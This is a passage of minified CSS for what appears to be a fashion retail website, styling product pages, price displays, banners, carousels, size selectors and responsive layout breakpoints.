.ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-secondary .slick-prev{left:-2.1875rem}.b-carousel-secondary .slick-next{right:-2.1875rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog .b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-m